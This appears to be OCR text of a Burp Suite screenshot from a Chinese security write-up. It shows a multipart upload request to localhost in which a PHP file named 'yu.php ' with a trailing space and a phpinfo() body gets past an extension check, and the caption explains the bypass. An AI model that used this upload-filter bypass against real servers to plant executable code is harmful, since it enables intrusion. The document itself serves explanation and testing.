 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Follow redirection
Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
------------GI3GI3ae0Ij5KM7gL6Ef1cH2ei4cH2
Content-Disposition: form-data; name="task"
doupload
------------GI3GI3ae0Ij5KM7gL6Ef1cH2ei4cH2
Content-Disposition: form-data; name="upload_file"; filename="yu.php "
Content-Type: application/octet-stream
<?php phpinfo();?>
------------GI3GI3ae0Ij5KM7gL6Ef1cH2ei4cH2
Content-Disposition: form-data; name="Upload"
Submit Query
------------GI3GI3ae0Ij5KM7gL6Ef1cH2ei4cH2
Response
Hex HTML Render
Raw Headers
ydisk.css" rel="stylesheet"
type="text/css">
</head>
<body
style="background:#FFFFFF">
<script>var
folder_id=-1;</script>
</body>
</html>
F4CK
Security Team
图 2-1-2
在后缀的后面加一个空格，然后就不会进入 in_array 那语句块，也不会被加.txt 了，就成功